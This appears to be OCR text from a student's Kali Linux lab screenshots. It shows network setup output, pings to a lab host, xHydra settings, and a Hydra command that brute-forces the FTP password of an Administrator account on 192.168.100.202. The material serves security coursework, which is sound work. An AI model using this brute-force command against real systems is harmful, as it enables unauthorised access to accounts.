 PING 192.168.100.202 (192.168.100.202) 56(84) bytes of data.
^Z
zsh: suspended  ping 192.168.100.202
Download
┌──(root㉿B20AT094-NinhChiHuong-kali)-[/home/kali/Downloads]
└─# ifconfig
eth0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST>  mtu 1500
        inet 192.168.100.5  netmask 255.255.255.0  broadcast 192.168.100.255
        inet6 fe80::8221:164e:71e8:8605  prefixlen 64  scopeid 0×20<link>
        ether 00:0c:29:4d:b3:29  txqueuelen 1000  (Ethernet)
        RX packets 44348  bytes 6261808 (5.9 MiB)
        RX errors 0  dropped 0  overruns 0  frame 0
        TX packets 99125  bytes 8997027 (8.5 MiB)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
eth1: flags=4163<UP,BROADCAST,RUNNING,MULTICAST>  mtu 1500
        ether 00:0c:29:4d:b3:33  txqueuelen 1000  (Ethernet)
        RX packets 2590698  bytes 3514149895 (3.2 GiB)
        RX errors 0  dropped 0  overruns 0  frame 0
        TX packets 342238  bytes 26054645 (24.8 MiB)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
lo: flags=73<UP,LOOPBACK,RUNNING>  mtu 65536
        inet 127.0.0.1  netmask 255.0.0.0
        inet6 ::1  prefixlen 128  scopeid 0×10<host>
        loop  txqueuelen 1000  (Local Loopback)
        RX packets 572656  bytes 105522700 (100.6 MiB)
        RX errors 0  dropped 0  overruns 0  frame 0
        TX packets 572656  bytes 105522700 (100.6 MiB)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
┌──(root㉿B20AT094-NinhChiHuong-kali)-[/home/kali/Downloads]
└─# ping 192.168.100.202
PING 192.168.100.202 (192.168.100.202) 56(84) bytes of data.
64 bytes from 192.168.100.202: icmp_seq=1 ttl=128 time=1.24 ms
64 bytes from 192.168.100.202: icmp_seq=2 ttl=128 time=1.14 ms
^Z
zsh: suspended  ping 192.168.100.202
┌──(root㉿B20AT094-NinhChiHuong-kali)-[/home/kali/Downloads]
└─# echo NinhChiHuong - B20AT094 && date
NinhChiHuong - B20AT094
Thu May 18 11:16:54 PM EDT 2023
xHydra
Quit
Target Passwords Tuning Specific Start
Username
Username Administrator
Username List
Loop around users Protocol does not require usernames
Password
Password yourpass
Password List /home/kali/password.txt
Generate 1:1:a
Colon separated file
Use Colon separated file
Try login as password Try empty password Try reversed login
hydra -s 21 -l Administrator -P /home/kali/password.txt -t 16 192.168.100.202 ftp